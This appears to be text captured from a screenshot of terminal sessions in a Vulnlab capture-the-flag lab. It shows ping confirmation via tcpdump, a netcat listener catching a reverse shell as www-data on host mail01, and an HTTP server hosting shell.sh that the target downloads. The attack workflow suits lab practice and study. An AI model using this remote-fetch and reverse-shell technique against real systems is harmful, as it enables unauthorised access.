 13:59:28.440257 IP mail01 > 10.8.3.153: ICMP echo request, id 3, seq 1, length 64
13:59:28.440296 IP 10.8.3.153 > mail01: ICMP echo reply, id 3, seq 1, length 64
13:59:29.441292 IP mail01 > 10.8.3.153: ICMP echo request, id 3, seq 2, length 64
13:59:29.441310 IP 10.8.3.153 > mail01: ICMP echo reply, id 3, seq 2, length 64
13:59:30.442420 IP mail01 > 10.8.3.153: ICMP echo request, id 3, seq 3, length 64
13:59:30.442438 IP 10.8.3.153 > mail01: ICMP echo reply, id 3, seq 3, length 64
^C
18 packets captured
18 packets received by filter
0 packets dropped by kernel
~/ctfs/vulnlab/chains/hybrid❯
~/ctfs/vulnlab/chains/hybrid❯ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.8.3.153] from (UNKNOWN) [10.10.220.182] 47144
sh: 0: can't access tty; job control turned off
$ whoami;hostname;id
www-data
mail01
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
666
..fs/vulnlab/chains/hybrid/nfs❯ ip a s tun0
11: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default ql
en 500
    link/none
    inet 10.8.3.153/16 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 fe80::20b6:7220:e9b7:b76a/64 scope link stable-privacy proto kernel_ll
       valid_lft forever preferred_lft forever
..fs/vulnlab/chains/hybrid/nfs❯ cd ..
~/ctfs/vulnlab/chains/hybrid❯ anno shell
~/ctfs/vulnlab/chains/hybrid❯ vim shell.sh
~/ctfs/vulnlab/chains/hybrid❯ chmod +x shell.sh
~/ctfs/vulnlab/chains/hybrid❯ sudo python3 -m http.server 80
[sudo] password for reap:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.220.182 - - [08/Oct/2024 14:02:01] "GET /shell.sh HTTP/1.1" 200 -
10.10.220.182 - - [08/Oct/2024 14:02:36] "GET /shell.sh HTTP/1.1" 200 -
10.10.220.182 - - [08/Oct/2024 14:04:44] "GET /shell.sh HTTP/1.1" 200 -